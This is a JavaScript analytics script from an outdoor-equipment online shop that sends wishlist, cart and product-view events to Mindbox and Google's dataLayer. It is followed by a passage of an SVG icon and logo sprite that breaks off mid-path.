var list_position = [];
var list_ids = [];

//mindbox Установка списка Избранное
function mindbox_wishlist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetWishList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//mindbox Установка списка К сравнению
function mindbox_comparelist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetCompareList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//Фиксация показа товаров в списке каталога (только видимых на текущем экране)
function google_list_show_visible() {
	var docViewTop = $(window).scrollTop();
	var docViewBottom = docViewTop + $(window).height();

	var $prods_sel = [];
	var list_name = $("[data-list-name]").data("listName");
	if (list_position[list_name] == undefined) {
		list_position[list_name] = 1;
		list_ids[list_name] = [];
	}
	$.each($(".firstshow"), function(i, item) {
		var elTop = $(item).offset().top;
		var elBottom = elTop + $(item).height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				if (list_ids[list_name].indexOf(sc_id) === -1) {
					$prods_sel[i] = $(item);
					list_ids[list_name].push(sc_id);
				}
			}
			$(item).removeClass('firstshow');
		}
	});
	google_list_show($prods_sel, list_name);
}

//Фиксация показа товаров в блоке ВИДЖЕТА (только выидимых на текущем экране)
function google_list_show_visible_one($item) {
	var $prods = $item.find(".firstshow");
	if ($prods.length) {
		var all_width = $item.width();

		var docViewTop = $(window).scrollTop();
		var docViewBottom = docViewTop + $(window).height();

		var elTop = $item.offset().top;
		var elBottom = elTop + $item.height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var list_name = $("[data-list-name]").data("listName");
			if (list_position[list_name] == undefined) list_position[list_name] = 1;

			var $prods_sel = [];
			$.each($prods, function (i, prod) {
				if ($(prod).position().left + $(prod).width() < all_width) {
					$prods_sel[i] = $(prod);
					$(prod).removeClass('firstshow');
				}
			});
			google_list_show($prods_sel, list_name);
		}
	}
}

//Показ блока товаров
function google_list_show($list, list_name) {
	if (is_true_ai) {
		var psh = {
			'event' : 'ecommerceImpressions',
			'ecommerce' : {'impressions' : []}
		};
		$.each($list, function (i, item) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				var price = $(item).data("prodPrice");
				if (price == undefined) price = 0;
			   
				var name     = $(item).find("[data-prod-name]").html();
				var brand    = $(item).find("[data-prod-brand]").html();
				var catalog  = $(item).data("prodCat1") + ' / ' + $(item).data("prodCat2");
				var position = list_position[list_name]++;

				psh.ecommerce.impressions[i] = {
					'name'     : name,
					'id'       : sc_id,
					'price'    : price,
					'brand'    : brand,
					'category' : catalog,
					'list'     : list_name,
					'position' : position
				};
				$(item).data('listPosition', position);
				
				$(item).find('a').click(function (e) {
					//e.preventDefault();
					
					var psh = {
						'event' : 'ecommerceClick',
						'ecommerce' : {
							'click' : {
								'actionField' : {
									'list' : list_name
								},
								'products' : [
									{
										'name'     : name,
										'id'       : sc_id,
										'price'    : price,
										'brand'    : brand,
										'category' : catalog,
										'position' : position
									}
								]
							}
						}
					};
					//console.log(psh);
					
					//return false;
					dataLayer.push(psh);
					$.cookie('list_name_' + sc_id, list_name, { 'expires': 0.002, 'path': '/',});
				});
			}
		});
		if (psh.ecommerce.impressions.length) {
			dataLayer.push(psh);
			//console.log(psh);
		}
	}
}

//Фиксация добавления в корзину или удаления из корзины товара на google
function google_add2cart(prod, quantity, $list_item, new_quantity) {//ТУТ ЖЕ И OFSYS, //ТУТ ЖЕ И popmechanic
	if ($list_item == undefined) $list_item = 0;
	if (new_quantity == undefined) new_quantity = quantity;
	
	var psh;

	//Если заказ идет из списка товаров, сначала фиксируем переход на товар (клик в списке и просмотр карточки)
	if ($list_item) {
		var list_name = ($list_item.parents("[data-list-title]").length) ? $list_item.parents("[data-list-title]").val() : $("[data-list-title]").val();
		var position  = $list_item.data('listPosition');
		if ((list_name == undefined) || (list_name == '')) list_name = 'Список не определен';

		//клик по товару в списке
		psh = {
			'event' : 'ecommerceClick',
			'ecommerce' : {
				'click' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
							'position' : position
						}
					]
				}
			}
		};
		dataLayer.push(psh);
		console.log("GA: ecommerceClick");

		//просмотр карточки товара
		psh = {
			'event' : 'ecommerceDetail',
			'ecommerce' : {
				'detail' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
						}
					]
				}
			}
		}
		//alert(print_r(psh));
		dataLayer.push(psh);
		console.log("GA: ecommerceDetail");
	}

	//удаление из корзины
	if (quantity < 0) {
		/*psh = {
			'event' : 'ecommerceRemove',
			'ecommerce' : {
				'remove' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : 0 - quantity
					}]
				}
			}
		};*/
		
		psh = {
			event: "remove_from_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: 0 - quantity, // Количество.
					price: Number(prod.price) // Цена в формате '9.99'.
				}]
			}
		};
	}
	//добавление
	else {
		/*psh = {
			'event' : 'ecommerceAdd',
			'ecommerce' : {
				'add' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : quantity
					}]
				}
			}
		};*/
		psh = {
			event: "add_to_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: quantity, // Количество.
					price: Number(prod.price), // Цена в формате '9.99'.
				}]
			}
		};
		
		/*window.PopMechanicAddToCart && window.PopMechanicAddToCart({
			id: prod.sc_id,
			price: prod.price_old,
			priceWithDiscount: prod.price,
			name: prod.name,
			quantity: quantity,
			pictureUrl: prod.image,
			url: prod.url,
			brand: prod.brand,
			brandId: prod.brand_id,
			hasDiscount: prod.price < prod.price_old, //true - со скидкой, false - без
			category: prod.cats_name,
			categoryId: ((prod.cats_id > 0) ? '111' : '222') + Math.abs(prod.cats_id)
		});*/
	}
	
	//mindbox
	if (is_true_ai) {
		var sc_mb = 'sc_' + prod.sc_id;
		if (mindbox_cart[sc_mb] !== undefined) {
			var nc = mindbox_cart[sc_mb].quantity + quantity;
			if (nc > 0) mindbox_cart[sc_mb] = {
				quantity: nc,
				price: Number(prod.price)*nc
			}
			else delete mindbox_cart[sc_mb];
		}
		else if (quantity > 0) {
			mindbox_cart[sc_mb] = {
				quantity: quantity,
				price: Number(prod.price)*quantity
			}
		}
		var mb_productList = [];
		for (const key in mindbox_cart) {
			mb_productList.push({
				product: {
					ids: {
						alpindustriaRU: key.substring(3)
					}
				},
				count: mindbox_cart[key].quantity,
				priceOfLine: mindbox_cart[key].price
			});
		}
		//console.log(mb_productList);
		mindbox("async", {
			operation: "SetCart",
			data: {
				productList: mb_productList
			}
		});
	}
	
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push(psh);
	//console.log(psh);
	console.log("GA: " + ((quantity > 0) ? "ecommerceAdd" : "ecommerceRemove"));
}

function google_begin_checkout() {
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "begin_checkout", // Имя события.
		ecommerce: {
			items: cart_prods
		}
	});
	
	//console.log(dataLayer);
}

function google_prod_click($a) {
	var $list_one = $a.parents("[data-prod-id]");
	var prod = {
		name:  $list_one.find("[data-prod-name]").html(),
		sc_id: $list_one.data("prodScId"),
		brand: $list_one.find("[data-prod-brand]").html(),
		price: Number($list_one.data("prodPrice")),
		cat1:  $list_one.data("prodCat1"),
		cat2:  $list_one.data("prodCat2"),
		cat3:  $list_one.data("prodCat3"),
	};
	
	//alert(prod);
	
	window.dataLayer = window.dataLayer || [];
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "select_item", // Имя события.
		ecommerce: {
			items: [{
				item_name: prod.name, // Название товара.
				item_id: prod.sc_id, // ID товара или артикул.
				item_brand: prod.brand, // Бренд товара.
				item_category: prod.cat1, // Категория товара верхнего уровня.
				item_category2: prod.cat2, // Категория товара второго уровня.
				item_category3: prod.cat3, // Категория товара третьего уровня.
				quantity: 1, // Количество.
				price: prod.price, // Цена в формате '9.99'.
			}]
		}
	});
	
	//console.log(dataLayer);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/svg/sprite.svg
body_size: 56797
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="clip0_2767_92492"><path fill="#fff" transform="translate(65.814 107.455)" d="M0 0h189.37v106.09H0z"/></clipPath><clipPath id="clip0_9416_35989"><path fill="#fff" d="M0 0h32v32H0z"/></clipPath><clipPath id="clip0_4084_160959"><path fill="#fff" d="M0 0h48v48H0z"/></clipPath><clipPath id="clip0_4145_162806"><path fill="#fff" d="M0 0h48v48H0z"/></clipPath></defs><symbol id="icon-accordion-arrow-big" viewBox="0 0 40 40"><path d="M6.25 12.5L20 26.25 33.75 12.5" stroke="#324481" stroke-width="2" stroke-linecap="square"/></symbol><symbol id="icon-accordion-arrow" viewBox="0 0 24 24"><path fill="none" d="M3.75 7.5L12 15.75l8.25-8.25" stroke="currentColor" stroke-width="1.33" stroke-linecap="square"/></symbol><symbol id="icon-alert-circle" viewBox="0 0 20 21"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M10 18.83a8.33 8.33 0 100-16.66 8.33 8.33 0 000 16.66z"/><path fill="none" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round" d="M10 7v4m0 2.83h0"/></symbol><symbol id="icon-arrow-down-lg" viewBox="0 0 124 124"><path fill="#FEFEFE" d="M56.77 100.7V1.6h10.46v100.3l.85-.85 47.34-47.34 7.4 7.4-53.07 53.06-2.38 2.38-4.24 4.24-1.13 1.13-1.13-1.13-4.24-4.24-2.38-2.38L1.2 61.12l7.4-7.4 47.33 47.34.85.86v-1.21z" stroke="#FEFEFE"/></symbol><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path fill="none" d="M2.5 5L8 10.5 13.5 5" stroke-width="2" stroke-linecap="square"/></symbol><symbol id="icon-arrow-left" viewBox="0 0 24 24"><path d="M13.06 2.5l-8.48 8.48H22.3v2.04H4.58l8.48 8.48-1.44 1.44-9.5-9.5-.42-.42-.75-.76L.69 12l.26-.26.75-.76.43-.42 9.5-9.5 1.43 1.44z" fill="currentColor"/></symbol><symbol id="icon-arrow-right" viewBox="0 0 24 24"><path fill="currentColor" d="M10.94 2.5l8.48 8.48H1.7v2.04h17.7l-8.47 8.48 1.44 1.44 9.5-9.5.42-.42.75-.76.26-.26-.26-.26-.75-.76-.43-.42-9.5-9.5-1.43 1.44z"/></symbol><symbol id="icon-arrow-up" viewBox="0 0 24 24"><path fill="#FEFEFE" d="M21.497 13.064l-8.48-8.479v17.71h-2.035V4.586l-8.478 8.478-1.44-1.44 9.496-9.496.422-.423.754-.754L12 .686l.264.264.754.754.422.423 9.498 9.497-1.44 1.44z"/></symbol><symbol id="icon-brand-logo-1"><g clip-path="url(#clip0_2767_92478)" fill="currentColor"><path d="M63.974 166.754c13.638-1.82 22.76-9.315 22.76-18.829 0-8.186-6.06-12.316-18.064-12.316-3.19.015-6.369.394-9.474 1.128l-.696.273.117.737c.47 2.947.696 9.414.696 19.783 0 8.46-.244 16.173-.705 22.349l-.054.764.732.2c.882.252 1.793.383 2.71.391a4.8 4.8 0 002.176-.455l.732-.372-.29-.774c-.613-1.691-.632-8.713-.64-12.879zm.27-25.469c2.02-.61 4.126-.874 6.233-.782 3.378 0 11.236.709 11.236 7.277 0 5.839-6.088 12.416-17.74 13.907.01-12.643.145-18.71.28-20.384l-.009-.018zM84.246 162.786l.352.446a4.553 4.553 0 003.188 1.373h.57l.252-.509c2.457-4.948 5.718-5.685 7.452-5.685 2.439 0 4.028.464 4.028 6.622v1.482a38.366 38.366 0 00-3.161-.127c-8.075 0-13.286 2.965-13.286 7.54 0 4.321 4.2 6.904 11.236 6.904a30.487 30.487 0 004.516-.354 22.345 22.345 0 01-.416 3.429l-.19.618.515.391c.561.375 1.225.562 1.897.537a10.343 10.343 0 002.276-.309l.741-.182v-.764c-.072-1.256-.136-2.493-.136-3.857 0-3.638.262-7.568.47-10.76.136-2.038.235-3.639.235-4.612 0-5.457-.687-11.242-8.843-11.242-5.22.072-9.492 4.329-11.425 8.504l-.271.555zm15.544 10.215c-.045.827-.108 1.964-.163 2.683v.282c-1.55.389-3.143.582-4.741.573-3.062 0-6.323-.755-6.323-2.419 0-1.665 2.972-3.202 7.777-3.202 1.21.006 2.417.101 3.613.282-.1.545-.136 1.164-.163 1.801zM120.592 180.806a19.17 19.17 0 0010.712-3.302l.38-.273v-.473c0-1.001-.515-3.002-1.752-3.32l-.416-.109-.343.255a17.325 17.325 0 01-8.219 2.601c-5.212 0-8.202-2.465-8.202-6.767.007-1.351.283-2.687.813-3.928a10.057 10.057 0 012.272-3.296 9.983 9.983 0 013.37-2.139 9.923 9.923 0 013.932-.643 10.305 10.305 0 013.767.601c.24.104.497.166.758.181 1.409 0 1.906-2.728 1.906-3.41 0-1.82-4.001-2.065-5.726-2.065-11.742 0-15.969 8.768-15.969 14.662-.009 8.423 6.846 11.425 12.717 11.425zM137.901 181.307a6.39 6.39 0 001.355-.173l.749-.191-.054-.773c-.072-.964-.072-4.548-.072-5.912v-2.493-.182c.903-.736 2.89-2.283 4.028-3.065 2.981 3.866 6.232 7.722 9.935 11.77l.217.237.307.054c.492.091.991.143 1.491.155a4.155 4.155 0 003.233-1.237l.596-.682-.668-.619a108.49 108.49 0 01-11.408-12.534 580.43 580.43 0 009.746-7.841l.786-.645-.723-.728a5.884 5.884 0 00-3.613-1.546h-.397l-.298.263c-4.146 3.566-8.129 6.777-13.097 10.597.136-6.895.949-24.104 1.454-27.397l.055-.327-.172-.282c-.641-1.073-3.514-1.092-3.541-1.092a2.287 2.287 0 00-2.014.655l-.162.237v.291c.072 6.049.072 10.778.072 15.79.067 8.73-.38 17.456-1.337 26.133l-.072.609.533.3c.962.445 2.013.66 3.071.628zM157.857 141.594l.262.128h.289c1.274-.201 5.591-.328 9.086-.437h.154l2.61-.082v3.138c0 8.632-.777 28.316-1.337 36.165l-.045.719.678.227c.394.106.803.146 1.21.119a13.728 13.728 0 002.935-.319l.669-.191v-5.021c0-8.304.162-23.795 1.192-35.164h.479c2.854-.137 9.429-.464 11.588-.319H188.566l.271-.273c.118-.127.407-.418.407-1.819s0-2.992-1.807-2.992c-1.806 0-5.852.2-10.504.436-5.907.3-12.645.637-16.493.637a18.134 18.134 0 01-2.005-.064l-.515-.072-.316.473a6.754 6.754 0 00-.578 2.792 1.927 1.927 0 00.831 1.919z"/><path d="M179.422 168.92c0 3.156 1.002 13.453 13.855 13.453 6.431 0 12.934-4.739 12.934-13.808 0-4.939-2.845-13.307-13.503-13.307-9.059 0-13.286 8.15-13.286 13.662zm13.422-9.187a8.352 8.352 0 016.121 2.501 8.474 8.474 0 011.845 2.842 8.51 8.51 0 01.587 3.344c0 7.767-4.688 9.396-8.626 9.396-7.072 0-8.553-4.758-8.553-8.76.009-3.756 2.746-9.314 8.635-9.314l-.009-.009zM240.357 155.794a8.718 8.718 0 00-1.59.091l-.578.119-.136.582c-1.255 5.385-2.827 11.033-4.796 17.218a148.024 148.024 0 01-5.157-14.79l-.226-.382a3.637 3.637 0 00-2.348-.627 4.113 4.113 0 00-2.629.7l-.216.218v.301c-.298 1.982-2.782 8.932-5.221 15.108-1.499-5.085-2.71-11.143-3.784-16.991l-.109-.582-.614-.155a4.653 4.653 0 00-1.066-.1c-.749 0-3.224.127-3.712 1.728l-.081.273.081.273c2.186 7.049 5.302 18.237 6.061 21.775l.135.628.632.091c.37.072.73.184 1.075.337.568.266 1.181.42 1.807.454a3.04 3.04 0 001.327-.309l.307-.155.127-.318c2.204-5.312 4.073-10.224 5.69-14.944 2.15 6.812 4.2 11.488 5.356 13.189l.253.245a9.026 9.026 0 003.902.91c.491.038.977-.112 1.364-.419l.226-.391c2.258-7.786 4.832-16.491 6.927-22.139v-.364c-.162-1.574-2.303-1.574-3.007-1.574zM252.689 137.109l-.84-.164a11.59 11.59 0 00-1.869-.164c-.845.02-1.685.121-2.511.3l-.786.155v.8c.145 2.684.145 5.694.145 20.166 0 13.098 0 18.001-.633 21.666v.201c.199 1.591 2.195 1.591 3.387 1.591a2.159 2.159 0 001.897-.773l.154-.236v-.291c-.073-3.584-.145-11.989-.145-15.463 0-12.125.361-21.458 1.048-27.006l.153-.782zM261.589 137.676a3.114 3.114 0 00-2.217-.926 3.118 3.118 0 00-2.218.926 3.066 3.066 0 00-.903 2.246 3.114 3.114 0 00.903 2.274 3.125 3.125 0 002.222.934 3.125 3.125 0 002.222-.934c.295-.298.527-.653.682-1.044.156-.39.231-.809.221-1.23a3.092 3.092 0 00-.912-2.246zm-.425 4.193a2.424 2.424 0 01-3.612 0 2.735 2.735 0 01-.741-1.919 2.66 2.66 0 01.741-1.892 2.434 2.434 0 011.806-.806 2.422 2.422 0 011.806.806c.484.515.75 1.2.741 1.91a2.738 2.738 0 01-.741 1.901z"/><path d="M259.915 139.995a.914.914 0 00.696-.91c0-.679-.479-1.019-1.437-1.019-.335.003-.67.03-1.002.082v3.593h.578v-1.537h.379a.673.673 0 01.68.351c.043.08.07.168.079.258.032.315.114.622.244.91h.605a2.754 2.754 0 01-.226-.91c-.054-.509-.253-.782-.596-.818zm-.777-.228h-.397v-1.191c.135-.01.271-.01.406 0 .566 0 .849.209.849.627 0 .419-.277.607-.831.564h-.027z"/></g></symbol><symbol id="icon-brand-logo-2"><g clip-path="url(#clip0_2767_92492)" fill="currentColor"><path d="M66.011 210.555l84.8-103.1 13.21 16.86 7.55-9.18 50.94 64c.65 1-.88 1.1-1.56.42-32.48-25.37-69.92-26.86-100.29-13-23.35 10.72-36.3 26.74-53.36 44.9-.44.48-2.06.15-1.29-.93"/><path d="M102.564 212.523l16.22-30.24h12.78l2.58 12.9 8.64-12.9h14.09l-.02 30.26h-12.28v-13.97l-9.73 13.93h-9.41l-2.74-13.93-7.47 13.93-12.66.02zM219.464 189.885v6.41h7.21a3.333 3.333 0 003.64-3.37 3.216 3.216 0 00-3.38-3l-7.47-.04zm-12.65 22.57v-30.16h26.61c10.34.24 9.71 9.25 9.71 9.25-.22 5-5.62 7.06-5.62 7.06l11.09 13.85h-14.15l-7-8.86h-8v8.86h-12.64zM249.214 184.534v1.36h.84c.74 0 1.76.12 1.76-.62s-.58-.74-1.24-.74h-1.36zm3.32 4.68h-.9l-1.4-2.53h-1v2.53h-.79v-5.47h2.3c1 0 1.88.3 1.88 1.45a1.391 1.391 0 01-1.46 1.5l1.37 2.52zm-6.31-2.76a4.089 4.089 0 104.09-4.07 4.073 4.073 0 00-4.09 4.07zm-.79 0a4.876 4.876 0 013.005-4.515 4.883 4.883 0 015.322 1.051 4.876 4.876 0 011.062 5.32 4.873 4.873 0 01-4.509 3.014 4.839 4.839 0 01-4.89-4.87M198.445 183.066a72.754 72.754 0 00-14.09-2.12c-10.47-.24-20.4 2.6-20.4 9.84 0 11.46 21.57 7.24 20.34 13.1-.32 1.48-3.35 2.18-6.86 2-5.24-.31-9.39-2-12.8-3.15v8.08a76.853 76.853 0 0015.48 2.64c9.24.55 19.63-2.38 19.63-10.09 0-11.71-19.38-8.8-19.38-12.75 0-2 3.26-2.47 5.62-2.47 4.23 0 8.53 1.37 12.46 2.69v-7.77z"/></g></symbol><symbol id="icon-brand-logo-3"><path fill-rule="evenodd" clip-rule="evenodd" d="M195.36 112.613v-5.801h-23.207v31.851h23.207v-5.254h-16.749v-8.647h14.668v-5.691h-14.668v-6.458h16.749zm-6.458 29.333v12.259h-12.699v-12.259h-6.564v31.743h6.564v-14.231h12.699v14.231h6.458v-31.743h-6.458zm6.458 40.714v-5.688h-23.207v32.285h23.207v-5.798h-16.749v-8.539h14.668v-5.252h-14.668v-7.008h16.749zm-26.927-75.848h-6.457v12.259H149.28v-12.259h-6.458v31.851h6.458v-14.229h12.696v14.229h6.457v-31.851zm-53.412 0v5.801h9.851v26.05h6.458v-26.05h9.85v-5.801h-26.159zm-20.357 34.259c-10.18 0-15.542 5.801-15.542 16.746 0 11.492 5.363 17.183 15.542 17.183 10.179 0 15.432-5.691 15.432-17.183 0-10.945-5.253-16.746-15.432-16.746zm-8.538 16.746c0-7.334 2.846-10.945 8.538-10.945 6.129 0 8.975 3.611 8.975 10.945 0 7.772-2.846 11.492-8.975 11.492-5.692 0-8.538-3.72-8.538-11.492zm-16.308-15.871v22.438l-12.696-22.438h-6.895v31.743h6.129v-22.33l13.024 22.33h6.896v-31.743h-6.458zm30.1 48.159v-7.445h16.307v-5.688H93.46v32.285h6.457v-13.461h14.338v-5.691H99.917zm67.313-42.467v-5.692H141.18v5.692h9.741v26.051h6.567v-26.051h9.743zm-40.389 13.901c2.08 0 3.721.327 4.488 1.203l1.204 10.947h7.333v-.767c-.766-.439-1.204-2.408-1.204-6.13 0-4.486-1.642-6.896-4.05-8.1 3.284-1.313 4.925-3.721 4.925-7.771 0-5.691-3.283-8.975-10.178-8.975h-15.98v31.743h6.567v-12.15h6.895zm-6.895-5.364v-8.537h8.099c3.284 0 4.925 1.204 4.925 4.049 0 2.846-1.641 4.488-5.253 4.488h-7.771zm11.383 20.797h-7.771l-11.383 32.285h6.895l2.518-7.003h11.82l1.97 7.003h7.005l-11.054-32.285zm-4.05 7.33l4.05 12.7h-8.1l4.05-12.7zm35.901 3.284h6.458c-.33-2.844-1.206-5.252-3.177-7.333-2.844-2.408-6.128-4.05-10.615-4.05-4.488 0-7.771 1.642-10.617 4.489-2.408 2.844-4.05 6.894-4.05 12.258 0 11.383 4.816 17.072 14.229 17.072 8.209 0 12.695-4.05 14.23-11.82h-6.458c-.875 3.72-3.722 5.692-7.334 5.692-5.363 0-7.771-3.61-7.771-10.617 0-7.66 2.408-11.383 7.771-11.383 3.612 0 5.693 2.081 7.334 5.692zm-81.214 21.235h.11-.11zm.11 0c1.094 0 1.97-.44 2.628-.985a4.13 4.13 0 00.984-2.735c0-1.315-.438-2.191-.984-2.738-.657-.546-1.532-.875-2.628-.875h-.11c-1.313 0-2.189.329-2.736.875-.546.546-.876 1.423-.876 2.738v.106c0 1.096.329 1.972.876 2.629.547.545 1.424.985 2.736.985h.11zm-.11.875c-1.532 0-2.626-.545-3.393-1.315-.766-.766-1.094-1.859-1.094-3.174v-.106c0-1.535.328-2.628 1.094-3.393.767-.766 1.861-1.096 3.393-1.096h.11c1.313 0 2.408.33 3.174 1.096s1.313 1.859 1.313 3.393c0 1.423-.547 2.514-1.313 3.28a4.429 4.429 0 01-3.174 1.315h-.11zm.438-5.034h.11c.437 0 .656-.221.656-.767v-.109s-.11 0-.11-.109c-.109-.11-.328-.11-.656-.11h-1.204v1.096h1.204v-.001zm.766.766l.876 1.096c.11.217 0 .436-.11.546-.218.22-.547.109-.656 0l-1.095-1.533h-.985v1.203c0 .22-.219.439-.438.439s-.438-.22-.438-.439v-3.611c0-.22.22-.436.438-.436h1.752c.437 0 .875.106 1.094.327.11.109.219.109.219.22.219.221.219.437.219.657 0 .874-.219 1.31-.876 1.531zm116.675-98.616c20.359 0 37.979 7.443 52.208 21.672 14.666 14.666 22.001 32.178 22.001 52.644v28.129h-29.771v-29.004c0-11.38-4.049-21.232-12.258-29.332-1.972-2.079-4.05-3.721-6.458-5.363-6.567-4.487-14.338-6.457-22.437-6.457h-3.284v-32.289h-.001zm41.59 102.445h-23.204V186.82c0-3.72-1.202-6.567-3.72-8.975-2.408-2.515-5.691-3.72-8.975-3.72h-5.691v-32.179h3.283c8.536 0 15.869 2.408 22.438 7.333 1.642.767 3.283 2.408 4.486 3.612 7.772 7.773 11.383 16.748 11.383 27.363v29.003zm-26.048 0h-15.544v-32.285h5.693c2.518 0 4.926.873 7.004 2.844 1.641 1.642 2.847 4.159 2.847 7.004v22.437z" fill="currentColor"/></symbol><symbol id="icon-brand-logo-4"><path d="M142.419 223.356c-3.247-.457-5.436-1.592-6.842-3.551-1.135-1.579-1.653-3.605-1.887-7.376-.197-3.188.144-7.053.793-8.993 1.077-3.219 3.57-5.106 7.56-5.723 2.338-.362 7.782-.304 9.954.105 3.64.686 6.036 2.651 6.994 5.736 1.277 4.113 1.002 12.277-.513 15.24-1.173 2.294-3.222 3.701-6.383 4.384-1.108.24-1.36.255-4.925.285-2.801.024-4.011-.004-4.751-.107zm7.95-5.649c1.859-.59 2.905-1.749 3.296-3.65.364-1.768.386-4.959.046-6.847-.388-2.16-1.576-3.461-3.621-3.968-1.008-.25-5.756-.247-6.769.003-1.933.478-3.147 1.76-3.562 3.763-.363 1.749-.365 5.011-.004 6.957.362 1.949 1.483 3.21 3.305 3.722.855.24.979.247 3.957.221 2.339-.019 2.884-.052 3.352-.201zm67.083 5.732c-2.135-.256-3.519-.634-4.875-1.331-.723-.372-1.106-.66-1.831-1.378-1.373-1.36-1.98-2.645-2.375-5.026-.522-3.142-.542-6.801-.053-10.068.309-2.072.823-3.43 1.763-4.666.696-.914 1.584-1.61 2.801-2.199 1.9-.919 3.441-1.197 7.109-1.281 3.958-.092 6.303.154 8.261.864 3.284 1.192 4.958 3.406 5.545 7.331.551 3.692.365 8.98-.411 11.641-.85 2.918-2.926 4.821-6.184 5.669-1.563.407-2.893.512-6.277.496-1.742-.008-3.305-.032-3.473-.052zm7.262-5.733c2.796-.896 3.652-2.774 3.522-7.729-.031-1.176-.12-2.409-.206-2.856-.402-2.082-1.607-3.388-3.581-3.876-1.013-.25-5.761-.253-6.769-.003-1.692.419-2.735 1.328-3.34 2.911-.684 1.79-.671 6.978.022 8.819.525 1.395 1.527 2.289 3.042 2.715.856.24.979.247 3.958.221 2.351-.019 2.882-.052 3.352-.202zm-127.819 5.486c-5.867-.439-8.874-2.251-9.609-5.791-.496-2.391-.021-4.595 1.296-6.009 1.649-1.77 4.214-2.618 10.702-3.537 4.295-.608 5.273-.832 6.336-1.451.877-.511 1.179-1.521.689-2.305-.298-.476-1.191-.925-2.304-1.159-1.306-.274-5.662-.242-7.922.057-1.646.218-4.332.653-5.916.959l-.737.142v-5.309l.94-.216c3.264-.752 7.136-1.216 10.131-1.216 7.12 0 10.754 1.727 11.975 5.691.363 1.179.437 2.725.388 8.115-.048 5.336-.067 5.564-.582 6.922-.34.899-1.159 2.036-1.908 2.65-2.152 1.765-5.555 2.593-10.5 2.555a56.963 56.963 0 01-2.979-.098zm6.444-5.488c1.777-.402 2.968-1.191 3.47-2.299.222-.489.244-.687.275-2.473l.034-1.943-.744.348c-1.401.656-3.457 1.136-7.57 1.769-2.948.454-3.991.706-4.653 1.123-.525.331-.76.764-.76 1.402 0 1.182.896 1.844 2.945 2.174 1.257.202 5.96.135 7.003-.101zm-35.44 5.39c-2.29-.173-5.782-.735-7.669-1.234l-.507-.134-.027-2.795c-.02-2.062.003-2.795.09-2.795.064 0 .557.134 1.093.299 3.337 1.023 7.023 1.519 11.276 1.517 5.208-.002 6.815-.541 6.814-2.286-.001-1.414-.968-1.779-6.246-2.354-3.02-.329-5.44-.688-6.856-1.018-3.361-.783-5.319-1.984-6.24-3.828-.538-1.078-.615-1.498-.615-3.335 0-1.492.026-1.744.246-2.41.886-2.674 3.376-4.265 7.676-4.903 4.483-.665 12.862-.237 16.733.855l.38.107v2.682c0 2.512-.01 2.677-.177 2.612a33.434 33.434 0 00-1.514-.411c-3.035-.777-5.618-1.057-9.836-1.068-1.69-.004-3.3.042-3.778.107-2.254.311-3.159.839-3.37 1.965-.212 1.123.311 1.775 1.816 2.261.97.314 2.026.48 5.586.879 6.315.709 8.43 1.204 10.22 2.394 1.71 1.136 2.403 2.665 2.394 5.279-.007 2.288-.494 3.56-1.895 4.95-.665.661-.996.899-1.782 1.283-1.505.734-3.245 1.155-5.738 1.386-1.276.119-6.48.115-8.074-.005zm56.277-.301c-4.872-.551-7.659-2.451-8.658-5.9l-.234-.808-.032-9.212-.032-9.213h5.689l.029 8.556c.034 9.828-.035 9.118.985 10.126.622.614 1.308.977 2.395 1.269.609.163 1.044.188 3.046.175 1.285-.008 2.903-.065 3.596-.127.693-.062 1.283-.09 